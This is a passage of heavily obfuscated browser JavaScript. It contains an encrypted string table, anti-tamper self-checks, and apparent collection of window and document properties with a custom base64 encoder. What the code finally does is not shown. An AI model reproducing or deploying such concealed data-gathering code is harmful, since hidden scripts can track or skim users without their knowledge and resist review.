77\x6f\x48\x44\x67\x31\x51\x3d','\x53\x6c\x62\x43\x72\x38\x4b\x4a\x66\x4d\x4b\x53\x77\x70\x35\x61\x4b\x7a\x44\x44\x6c\x38\x4b\x35\x77\x35\x78\x34\x77\x72\x55\x3d','\x77\x37\x7a\x44\x68\x31\x5a\x71\x77\x6f\x45\x3d','\x77\x70\x49\x34\x77\x6f\x62\x44\x6c\x73\x4f\x42\x59\x41\x3d\x3d','\x62\x32\x72\x43\x67\x67\x3d\x3d','\x77\x35\x54\x43\x6d\x73\x4b\x53\x42\x73\x4f\x71\x53\x47\x46\x53\x77\x70\x63\x6c\x77\x37\x42\x43\x77\x72\x62\x44\x71\x73\x4b\x2b\x77\x35\x42\x67','\x77\x35\x33\x43\x69\x6c\x6f\x62\x49\x41\x3d\x3d','\x57\x53\x4d\x56\x77\x37\x58\x43\x6b\x73\x4f\x39\x55\x30\x37\x44\x6e\x7a\x38\x3d','\x77\x72\x52\x67\x77\x34\x58\x44\x69\x73\x4b\x53\x57\x41\x3d\x3d','\x53\x6a\x73\x62','\x77\x34\x33\x43\x6b\x6c\x63\x41\x46\x63\x4b\x78','\x77\x35\x66\x43\x74\x73\x4b\x53','\x45\x63\x4b\x71\x5a\x67\x3d\x3d','\x77\x37\x76\x43\x6f\x48\x55\x3d','\x77\x71\x51\x31\x49\x41\x3d\x3d','\x77\x35\x7a\x43\x68\x4d\x4b\x2b','\x4a\x78\x70\x78\x77\x36\x2f\x44\x76\x63\x4b\x45','\x4f\x4d\x4b\x50\x54\x51\x3d\x3d','\x51\x77\x45\x65','\x77\x6f\x74\x48\x77\x6f\x76\x43\x67\x38\x4b\x44\x5a\x51\x3d\x3d','\x49\x7a\x2f\x43\x70\x51\x3d\x3d','\x59\x54\x74\x75','\x77\x36\x67\x56\x77\x6f\x6c\x44\x77\x6f\x73\x58','\x77\x70\x62\x44\x6a\x6b\x45\x3d','\x62\x4d\x4f\x4f\x77\x34\x72\x44\x6a\x73\x4b\x70\x57\x77\x3d\x3d','\x77\x35\x37\x43\x73\x63\x4b\x6a','\x4c\x4d\x4b\x30\x77\x35\x6b\x3d','\x4c\x43\x6e\x44\x71\x53\x4e\x53\x77\x72\x38\x3d','\x43\x44\x7a\x44\x6a\x51\x3d\x3d','\x77\x71\x54\x44\x67\x6b\x51\x3d','\x48\x51\x46\x7a','\x65\x69\x42\x66','\x44\x6a\x58\x44\x6a\x67\x3d\x3d','\x46\x45\x44\x43\x68\x32\x50\x43\x74\x4d\x4b\x59','\x5a\x68\x62\x44\x76\x51\x3d\x3d','\x46\x4d\x4b\x35\x61\x41\x3d\x3d','\x48\x54\x56\x65\x45\x73\x4b\x33\x4c\x57\x46\x69\x77\x72\x38\x59','\x62\x6e\x6e\x44\x6f\x4d\x4f\x5a\x77\x36\x72\x44\x6a\x77\x3d\x3d','\x51\x38\x4f\x6c\x63\x67\x3d\x3d','\x48\x33\x48\x43\x6e\x51\x3d\x3d','\x47\x6e\x2f\x43\x72\x41\x3d\x3d','\x77\x70\x6c\x57\x77\x71\x41\x3d','\x61\x32\x74\x61\x4c\x63\x4f\x45\x77\x6f\x4d\x4a\x46\x46\x54\x44\x72\x67\x3d\x3d','\x77\x6f\x6b\x52\x4b\x77\x6c\x75\x57\x6e\x4c\x44\x68\x54\x4a\x4c\x77\x71\x5a\x55\x58\x32\x37\x44\x74\x63\x4f\x69\x55\x38\x4f\x4e\x5a\x4d\x4b\x38\x77\x71\x52\x53\x77\x36\x76\x43\x71\x68\x35\x34\x59\x73\x4f\x69\x46\x6c\x52\x33\x77\x36\x46\x48\x42\x46\x59\x76\x56\x63\x4f\x56\x4f\x51\x52\x4c\x53\x63\x4f\x62\x77\x70\x63\x53\x4d\x73\x4b\x77\x61\x6d\x30\x42\x57\x43\x55\x69\x52\x63\x4f\x6e\x77\x35\x6e\x44\x74\x53\x6c\x79\x77\x34\x33\x43\x74\x43\x72\x44\x6d\x54\x38\x3d','\x77\x36\x59\x35\x65\x38\x4b\x70\x77\x35\x33\x44\x6b\x67\x4c\x44\x6f\x73\x4b\x5a\x63\x41\x6b\x3d','\x77\x34\x33\x43\x72\x4d\x4b\x57\x77\x34\x30\x4d','\x77\x72\x68\x37\x77\x6f\x38\x3d','\x44\x41\x76\x44\x69\x58\x70\x32','\x77\x35\x76\x43\x6a\x63\x4f\x4d','\x77\x34\x4c\x43\x6e\x31\x67\x56\x49\x4d\x4b\x74','\x50\x67\x7a\x44\x6d\x57\x68\x37\x77\x34\x59\x3d','\x77\x71\x44\x44\x69\x58\x44\x43\x70\x33\x6a\x43\x6c\x63\x4f\x5a','\x45\x52\x6e\x44\x72\x63\x4b\x4c\x53\x73\x4f\x30','\x46\x63\x4b\x62\x77\x35\x34\x3d','\x47\x30\x33\x43\x69\x48\x62\x43\x67\x63\x4b\x45','\x59\x78\x4a\x6d\x4a\x41\x3d\x3d','\x77\x36\x63\x59\x77\x6f\x5a\x57\x77\x72\x34\x4c','\x61\x43\x34\x54\x77\x34\x4c\x43\x71\x63\x4f\x69','\x44\x73\x4b\x59\x45\x63\x4b\x66\x5a\x32\x4a\x74\x66\x46\x62\x44\x72\x30\x31\x7a\x77\x6f\x4a\x36','\x62\x45\x6e\x43\x69\x63\x4b\x71\x42\x31\x38\x3d','\x42\x46\x6a\x43\x69\x6e\x6a\x43\x67\x51\x3d\x3d','\x77\x72\x30\x42\x77\x35\x6b\x48\x77\x72\x5a\x57\x77\x6f\x63\x31\x77\x34\x73\x42\x4a\x4d\x4b\x56\x63\x33\x72\x44\x72\x55\x2f\x44\x67\x55\x6f\x74\x59\x48\x56\x32\x53\x52\x70\x31\x77\x36\x76\x44\x73\x33\x37\x43\x6b\x79\x42\x34\x77\x70\x39\x49\x77\x72\x37\x43\x72\x53\x6c\x44\x77\x71\x4d\x65\x77\x37\x63\x3d','\x44\x53\x31\x54\x43\x63\x4b\x41','\x43\x41\x50\x44\x70\x73\x4b\x57','\x64\x73\x4f\x50\x77\x36\x45\x3d','\x5a\x47\x5a\x56\x4f\x4d\x4f\x7a\x77\x6f\x51\x3d','\x77\x36\x48\x43\x68\x67\x73\x3d','\x41\x43\x48\x44\x70\x41\x3d\x3d','\x77\x6f\x39\x4c\x77\x72\x77\x3d','\x64\x32\x76\x43\x74\x41\x3d\x3d','\x42\x6b\x48\x43\x74\x77\x3d\x3d','\x77\x37\x6f\x53\x4a\x67\x3d\x3d','\x5a\x42\x2f\x44\x69\x77\x3d\x3d','\x77\x35\x37\x43\x6d\x42\x38\x3d','\x52\x6c\x4c\x44\x67\x77\x3d\x3d','\x77\x37\x4a\x79\x42\x41\x3d\x3d','\x59\x58\x54\x44\x72\x38\x4f\x4d\x77\x35\x2f\x44\x6b\x77\x3d\x3d','\x48\x4d\x4b\x4e\x77\x34\x37\x43\x6b\x54\x6a\x43\x6a\x51\x3d\x3d','\x57\x30\x7a\x43\x6a\x33\x62\x43\x6b\x4d\x4b\x66\x56\x63\x4f\x72','\x4e\x4d\x4f\x5a\x48\x51\x3d\x3d','\x77\x72\x42\x31\x77\x72\x41\x3d','\x56\x69\x34\x61\x77\x36\x44\x43\x70\x63\x4f\x36','\x4e\x48\x50\x44\x75\x51\x3d\x3d','\x77\x71\x54\x44\x6b\x6d\x76\x43\x6f\x53\x55\x78\x65\x63\x4f\x6d\x61\x38\x4f\x55','\x77\x71\x72\x44\x6a\x33\x58\x43\x73\x45\x50\x43\x74\x63\x4f\x62\x44\x73\x4f\x4a\x43\x41\x3d\x3d','\x77\x35\x76\x43\x6f\x63\x4f\x78','\x53\x48\x33\x44\x71\x68\x4c\x44\x6f\x4d\x4b\x47','\x4a\x4d\x4b\x72\x4d\x63\x4f\x55\x66\x47\x56\x67\x65\x67\x3d\x3d','\x77\x70\x55\x33\x50\x63\x4b\x30\x77\x70\x45\x3d','\x50\x6c\x50\x43\x75\x63\x4b\x4e\x77\x6f\x37\x43\x75\x67\x3d\x3d','\x65\x47\x78\x4c','\x77\x34\x6c\x71\x77\x34\x50\x43\x69\x4d\x4f\x51\x5a\x6c\x76\x44\x71\x63\x4b\x43\x77\x34\x62\x43\x74\x46\x4c\x43\x71\x45\x39\x74\x77\x70\x48\x44\x76\x4d\x4f\x4b\x52\x52\x31\x51\x59\x63\x4b\x5a\x77\x37\x58\x44\x75\x47\x6a\x43\x72\x6b\x4a\x53\x57\x56\x7a\x43\x67\x41\x38\x6f\x57\x63\x4b\x52\x77\x35\x44\x44\x76\x43\x50\x43\x6e\x41\x3d\x3d','\x66\x46\x50\x43\x68\x4d\x4b\x79\x47\x6b\x67\x3d','\x43\x67\x56\x6b','\x77\x70\x66\x44\x6d\x38\x4b\x55\x57\x73\x4f\x57\x77\x6f\x58\x43\x69\x42\x67\x44\x51\x47\x6f\x4b\x77\x34\x6a\x44\x6a\x38\x4f\x35\x53\x6c\x77\x6e\x45\x73\x4f\x72\x59\x58\x55\x5a\x42\x48\x34\x4e\x77\x70\x58\x43\x73\x38\x4f\x39\x77\x34\x7a\x44\x74\x44\x45\x72\x77\x71\x46\x39\x46\x4d\x4b\x48\x65\x51\x59\x77'];(function(_0x76b6be,_0x4f6712){var _0x94fe39=function(_0x196023){while(--_0x196023){_0x76b6be['\x70\x75\x73\x68'](_0x76b6be['\x73\x68\x69\x66\x74']());}};var _0x28e99a=function(){var _0xb10ae={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c91c7,_0x4b0fb7,_0x5b5917,_0x147ae){_0x147ae=_0x147ae||{};var _0x124a7b=_0x4b0fb7+'\x3d'+_0x5b5917;var _0x4a5447=0x0;for(var _0x4a5447=0x0,_0x5d2452=_0x1c91c7['\x6c\x65\x6e\x67\x74\x68'];_0x4a5447<_0x5d2452;_0x4a5447++){var _0xa86d73=_0x1c91c7[_0x4a5447];_0x124a7b+='\x3b\x20'+_0xa86d73;var _0x219f16=_0x1c91c7[_0xa86d73];_0x1c91c7['\x70\x75\x73\x68'](_0x219f16);_0x5d2452=_0x1c91c7['\x6c\x65\x6e\x67\x74\x68'];if(_0x219f16!==!![]){_0x124a7b+='\x3d'+_0x219f16;}}_0x147ae['\x63\x6f\x6f\x6b\x69\x65']=_0x124a7b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x35b8e,_0x495a21){_0x35b8e=_0x35b8e||function(_0x27eb38){return _0x27eb38;};var _0x276957=_0x35b8e(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x495a21['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5417eb=function(_0x2398ad,_0x24d8c7){_0x2398ad(++_0x24d8c7);};_0x5417eb(_0x94fe39,_0x4f6712);return _0x276957?decodeURIComponent(_0x276957[0x1]):undefined;}};var _0x5137da=function(){var _0x1eb773=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1eb773['\x74\x65\x73\x74'](_0xb10ae['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xb10ae['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5137da;var _0x2522cd='';var _0x25c521=_0xb10ae['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x25c521){_0xb10ae['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x25c521){_0x2522cd=_0xb10ae['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xb10ae['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x28e99a();}(_0x65e4,0x17c));var _0x465e=function(_0x76b6be,_0x4f6712){_0x76b6be=_0x76b6be-0x0;var _0x94fe39=_0x65e4[_0x76b6be];if(_0x465e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x6e5963=function(){return this;};var _0x28e99a=_0x6e5963();var _0xb10ae='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x28e99a['\x61\x74\x6f\x62']||(_0x28e99a['\x61\x74\x6f\x62']=function(_0x1c91c7){var _0x4b0fb7=String(_0x1c91c7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5b5917=0x0,_0x147ae,_0x124a7b,_0x55c9bd=0x0,_0x4a5447='';_0x124a7b=_0x4b0fb7['\x63\x68\x61\x72\x41\x74'](_0x55c9bd++);~_0x124a7b&&(_0x147ae=_0x5b5917%0x4?_0x147ae*0x40+_0x124a7b:_0x124a7b,_0x5b5917++%0x4)?_0x4a5447+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x147ae>>(-0x2*_0x5b5917&0x6)):0x0){_0x124a7b=_0xb10ae['\x69\x6e\x64\x65\x78\x4f\x66'](_0x124a7b);}return _0x4a5447;});}());var _0x5d2452=function(_0xa86d73,_0x219f16){var _0x35b8e=[],_0x495a21=0x0,_0x27eb38,_0x276957='',_0x5417eb='';_0xa86d73=atob(_0xa86d73);for(var _0x2398ad=0x0,_0x24d8c7=_0xa86d73['\x6c\x65\x6e\x67\x74\x68'];_0x2398ad<_0x24d8c7;_0x2398ad++){_0x5417eb+='\x25'+('\x30\x30'+_0xa86d73['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2398ad)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xa86d73=decodeURIComponent(_0x5417eb);for(var _0x5137da=0x0;_0x5137da<0x100;_0x5137da++){_0x35b8e[_0x5137da]=_0x5137da;}for(_0x5137da=0x0;_0x5137da<0x100;_0x5137da++){_0x495a21=(_0x495a21+_0x35b8e[_0x5137da]+_0x219f16['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5137da%_0x219f16['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x27eb38=_0x35b8e[_0x5137da];_0x35b8e[_0x5137da]=_0x35b8e[_0x495a21];_0x35b8e[_0x495a21]=_0x27eb38;}_0x5137da=0x0;_0x495a21=0x0;for(var _0x1eb773=0x0;_0x1eb773<_0xa86d73['\x6c\x65\x6e\x67\x74\x68'];_0x1eb773++){_0x5137da=(_0x5137da+0x1)%0x100;_0x495a21=(_0x495a21+_0x35b8e[_0x5137da])%0x100;_0x27eb38=_0x35b8e[_0x5137da];_0x35b8e[_0x5137da]=_0x35b8e[_0x495a21];_0x35b8e[_0x495a21]=_0x27eb38;_0x276957+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xa86d73['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1eb773)^_0x35b8e[(_0x35b8e[_0x5137da]+_0x35b8e[_0x495a21])%0x100]);}return _0x276957;};_0x465e['\x72\x63\x34']=_0x5d2452;_0x465e['\x64\x61\x74\x61']={};_0x465e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2522cd=_0x465e['\x64\x61\x74\x61'][_0x76b6be];if(_0x2522cd===undefined){if(_0x465e['\x6f\x6e\x63\x65']===undefined){var _0x25c521=function(_0x4c85bb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4c85bb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3dad74=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3dad74['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x41e81a){if(!Boolean(~_0x41e81a)){return _0x41e81a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e54c5){for(var _0x33d97d=0x0,_0x32fc31=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x33d97d<_0x32fc31;_0x33d97d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x32fc31=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e54c5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x25c521(_0x465e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x465e['\x6f\x6e\x63\x65']=!![];}_0x94fe39=_0x465e['\x72\x63\x34'](_0x94fe39,_0x4f6712);_0x465e['\x64\x61\x74\x61'][_0x76b6be]=_0x94fe39;}else{_0x94fe39=_0x2522cd;}return _0x94fe39;};(function(){var _0x5325a8=function(){var _0x76b6be=!![];return function(_0x4f6712,_0x94fe39){var _0x196023=_0x76b6be?function(){if(_0x94fe39){var _0x8f4ac7=_0x94fe39['\x61\x70\x70\x6c\x79'](_0x4f6712,arguments);_0x94fe39=null;return _0x8f4ac7;}}:function(){};_0x76b6be=![];return _0x196023;};}();var _0x2d9ea3={'\x74\x4b\x67':function _0x51d111(_0x1de151,_0xa98013){return _0x1de151<_0xa98013;},'\x44\x5a\x65':function _0x1d1cc5(_0x58c393){return _0x58c393();},'\x74\x65\x65':function _0x365ddc(_0x53fd15,_0x434be1){return _0x53fd15!==_0x434be1;},'\x69\x4b\x48':function _0x5dd2f6(_0x2f97f7,_0x54eed4){return _0x2f97f7+_0x54eed4;},'\x6a\x76\x74':function _0x2ff4fd(_0x57d09a,_0x460523){return _0x57d09a/_0x460523;},'\x6b\x5a\x50':function _0x2d47b4(_0x2d0061,_0x3b875d){return _0x2d0061===_0x3b875d;},'\x6b\x54\x52':function _0x16713d(_0x1b8df8,_0x1de988){return _0x1b8df8%_0x1de988;},'\x4e\x47\x55':function _0x168408(_0x3784cb,_0x4db0fd){return _0x3784cb(_0x4db0fd);},'\x6e\x73\x66':function _0x11b9d6(_0x4f3551,_0x1261a7){return _0x4f3551>_0x1261a7;},'\x72\x6e\x72':function _0x5e21cb(_0x35b598,_0x5789fe){return _0x35b598-_0x5789fe;},'\x6d\x73\x53':function _0xc469d6(_0x2a7513,_0x268c25){return _0x2a7513==_0x268c25;},'\x73\x79\x54':function _0x206b28(_0x25379a,_0x1e3f84){return _0x25379a==_0x1e3f84;},'\x6f\x77\x44':function _0x635611(_0x2afdea,_0x5cc9f6){return _0x2afdea==_0x5cc9f6;},'\x43\x46\x70':function _0x4f5d1b(_0x501e77,_0xfafc1c){return _0x501e77!==_0xfafc1c;},'\x6f\x78\x67':function _0x431f7b(_0x5dae04,_0x5a8520){return _0x5dae04==_0x5a8520;},'\x4f\x4c\x56':function _0x488927(_0xa28301,_0x3bd34b){return _0xa28301%_0x3bd34b;},'\x52\x64\x55':function _0x484447(_0x930491,_0x1838bd){return _0x930491==_0x1838bd;},'\x46\x6b\x67':function _0x4c3255(_0x1a515f,_0x3c6607){return _0x1a515f|_0x3c6607;},'\x75\x49\x53':function _0x1718eb(_0x23a767){return _0x23a767();},'\x49\x63\x57':function _0x21c996(_0x2e73b0,_0x29207b){return _0x2e73b0(_0x29207b);},'\x52\x51\x74':function _0x1ea600(_0x176578,_0x314930){return _0x176578<_0x314930;},'\x5a\x48\x66':function _0x4194c0(_0x27f990,_0x4b82ee){return _0x27f990+_0x4b82ee;},'\x6b\x68\x49':function _0x15ff6f(_0x1e81a5,_0xe1c028){return _0x1e81a5(_0xe1c028);},'\x52\x54\x63':function _0x349aa5(_0x16f675,_0x35c968){return _0x16f675+_0x35c968;},'\x68\x51\x51':function _0x601642(_0x6d53c4,_0x5c22ec){return _0x6d53c4+_0x5c22ec;}};var _0x573aab=this[_0x465e('0x0', '\x71\x5a\x75\x63')];var _0x4203b7=_0x573aab[_0x465e('0x1', '\x21\x28\x5a\x53')];var _0x4d5622='';var _0x22d5e1='';if(_0x2d9ea3[_0x465e('0x2', '\x73\x78\x73\x47')](typeof _0x573aab[_0x465e('0x3', '\x28\x57\x77\x54')],_0x465e('0x4', '\x41\x23\x45\x56'))){_0x4d5622=_0x573aab[_0x465e('0x5', '\x69\x45\x40\x70')];_0x22d5e1=_0x4d5622[_0x465e('0x6', '\x54\x78\x45\x50')];}var _0x5cd303=_0x573aab[_0x465e('0x7', '\x73\x78\x73\x47')];var _0xdb422d=_0x573aab[_0x465e('0x8', '\x56\x73\x46\x4b')];var _0x55a32d=new _0x573aab[_0x465e('0x9', '\x55\x76\x6e\x52')]()[_0x465e('0xa', '\x6a\x35\x45\x6f')]();var _0x2d53f0='';function _0x29193d(_0x1f4f5f){var _0x30a3d8={'\x6d\x63\x65':function _0x28ec0b(_0x4604a0,_0x1b6c1c){return _0x4604a0<_0x1b6c1c;},'\x70\x70\x6f':function _0x2e6c81(_0x367fa4,_0x1ceef9){return _0x367fa4>>_0x1ceef9;},'\x6a\x50\x42':function _0x8918dc(_0x115c3e,_0x14862a){return _0x115c3e|_0x14862a;},'\x48\x54\x44':function _0xb23302(_0x315fa8,_0x41a157){return _0x315fa8<<_0x41a157;},'\x55\x5a\x43':function _0x281a73(_0x589ca9,_0x384cbf){return _0x589ca9&_0x384cbf;},'\x61\x62\x6e':function _0x1b75a0(_0x1b0d0c,_0x1f1dc6){return _0x1b0d0c&_0x1f1dc6;},'\x61\x71\x6f':function _0x1d65ad(_0x1625dd,_0x2eba13){return _0x1625dd<<_0x2eba13;},'\x79\x4a\x6a':function _0x455189(_0x28de30,_0x5b884d){return _0x28de30&_0x5b884d;},'\x44\x6a\x77':function _0x5b7e69(_0x26b0a0,_0x3767ac){return _0x26b0a0==_0x3767ac;},'\x51\x74\x4b':function _0x5c9afb(_0x553f96,_0x4a3c7d){return _0x553f96>>_0x4a3c7d;},'\x63\x57\x73':function _0xe0f33d(_0x1e2442,_0x2b2b4a){return _0x1e2442<<_0x2b2b4a;},'\x43\x4c\x75':function _0x459338(_0x4fed46,_0x71da04){return _0x4fed46&_0x71da04;},'\x6d\x65\x50':function _0x31d07c(_0x59fdc1,_0x5bb101){return _0x59fdc1<<_0x5bb101;},'\x6d\x57\x4a':function _0x32b9ed(_0x360e16,_0x40ab07){return _0x360e16>>_0x40ab07;},'\x4d\x47\x4a':function _0x25900f(_0x7f31e2,_0x325f80){return _0x7f31e2&_0x325f80;},'\x48\x62\x72':function _0x49561a(_0x388ed6,_0x4d8533){return _0x388ed6<<_0x4d8533;},'\x47\x6f\x44':function _0x3210eb(_0x64d17b,_0x2ca35c){return _0x64d17b&_0x2ca35c;}};var _0x155878=_0x465e('0xb', '\x31\x49\x70\x29')[_0x465e('0xc', '\x6c\x48\x21\x26')]('\x7c'),_0xbb2ca8=0x0;while(!![]){switch(_0x155878[_0xbb2ca8++]){case'\x30':_0x48e483='';continue;case'\x31':_0x3a94a2=_0x1f4f5f[_0x465e('0xd', '\x30\x33\x7a\x74')];continue;case'\x32':_0x56165d=0x0;continue;case'\x33':return _0x48e483;continue;case'\x34':while(_0x30a3d8[_0x465e('0xe', '\x21\x28\x5a\x53')](_0x56165d,_0x3a94a2)){var _0x4b22e3=_0x465e('0xf', '\x74\x71\x4f\x5b')[_0x465e('0x10', '\x40\x32\x6e\x35')]('\x7c'),_0x46424e=0x0;while(!![]){switch(_0x4b22e3[_0x46424e++]){case'\x30':_0x15771d=_0x1f4f5f[_0x465e('0x11', '\x69\x64\x58\x47')](_0x56165d++);continue;case'\x31':if(_0x56165d==_0x3a94a2){_0x48e483+=_0x4afd68[_0x465e('0x12', '\x69\x45\x40\x70')](_0x30a3d8[_0x465e('0x13', '\x69\x64\x58\x47')](_0x1046e2,0x2));_0x48e483+=_0x4afd68[_0x465e('0x14', '\x40\x32\x6e\x35')](_0x30a3d8[_0x465e('0x15', '\x54\x78\x45\x50')](_0x30a3d8[_0x465e('0x16', '\x4d\x79\x76\x64')](_0x30a3d8[_0x465e('0x17', '\x40\x32\x6e\x35')](_0x1046e2,0x3),0x4),_0x30a3d8[_0x465e('0x18', '\x6a\x35\x45\x6f')](_0x30a3d8[_0x465e('0x19', '\x54\x78\x45\x50')](_0x15771d,0xf0),0x4)));_0x48e483+=_0x4afd68[_0x465e('0x1a', '\x63\x43\x26\x48')](_0x30a3d8[_0x465e('0x1b', '\x4d\x79\x76\x64')](_0x30a3d8[_0x465e('0x1c', '\x69\x64\x58\x47')](_0x15771d,0xf),0x2));_0x48e483+='\x3d';break;}continue;case'\x32':_0x48e483+=_0x4afd68[_0x465e('0x1d', '\x32\x58\x26\x5e')](_0x30a3d8[_0x465e('0x1e', '\x6a\x4a\x75\x21')](_0x1046e2,0x2));continue;case'\x33':if(_0x30a3d8[_0x465e('0x1f', '\x5d\x26\x77\x4a')](_0x56165d,_0x3a94a2)){_0x48e483+=_0x4afd68[_0x465e('0x20', '\x6e\x31\x75\x30')](_0x30a3d8[_0x465e('0x21', '\x67\x4a\x5d\x76')](_0x1046e2,0x2));_0x48e483+=_0x4afd68[_0x465e('0x22', '\x46\x2a\x2a\x5e')](_0x30a3d8[_0x465e('0x23', '\x54\x78\x45\x50')](_0x30a3d8[_0x465e('0x24', '\x50\x30\x4e\x52')](_0x1046e2,0x3),0x4));_0x48e483+='\x3d\x3d';break;}continue;case'\x34':_0x48e483+=_0x4afd68[_0x465e('0x25', '\x4a\x33\x54\x5a')](_0x30a3d8[_0x465e('0x26', '\x6f\x34\x59\x44')](_0x30a3d8[_0x465e('0x27', '\x5e\x55\x68\x21')](_0x30a3d8[_0x465e('0x28', '\x24\x30\x41\x4c')](_0x15771d,0xf),0x2),_0x30a3d8[_0x465e('0x29', '\x53\x30\x2a\x4e')](_0x30a3d8[_0x465e('0x2a', '\x7a\x72\x49\x30')](_0x53035d,0xc0),0x6)));continue;case'\x35':_0x48e483+=_0x4afd68[_0x465e('0x2b', '\x28\x57\x77\x54')](_0x30a3d8[_0x465e('0x2c', '\x39\x5a\x4c\x28')](_0x53035d,0x3f));continue;case'\x36':_0x1046e2=_0x30a3d8[_0x465e('0x2d', '\x4d\x79\x76\x64')](_0x1f4f5f[_0x465e('0x2e', '\x5e\x37\x6f\x26')](_0x56165d++),0xff);continue;case'\x37':_0x48e483+=_0x4afd68[_0x465e('0x2f', '\x72\x53\x4c\x68')](_0x30a3d8[_0x465e('0x30', '\x41\x35\x57\x74')](_0x30a3d8[_0x465e('0x31', '\x39\x79\x5e\x64')](_0x1046e2,0x3),0x4)|_0x30a3d8[_0x465e('0x32', '\x28\x57\x77\x54')](_0x30a3d8[_0x465e('0x33', '\x40\x21\x77\x68')](_0x15771d,0xf0),0x4));continue;case'\x38':_0x53035d=_0x1f4f5f[_0x465e('0x34', '\x55\x39\x45\x36')](_0x56165d++);continue;}break;}}continue;case'\x35':var _0x1046e2,_0x15771d,_0x53035d;continue;case'\x36':var _0x48e483,_0x56165d,_0x3a94a2;continue;case'\x37':var _0x4afd68=_0x465e('0x35', '\x55\x76\x6e\x52');continue;}break;}}function _0x4d1339(_0x4dda22){var _0x279566=_0x5325a8(this,function(){var _0x76b6be=function(){return'\x64\x65\x76';},_0x4f6712=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x35212=function(){var _0x6e5963=new 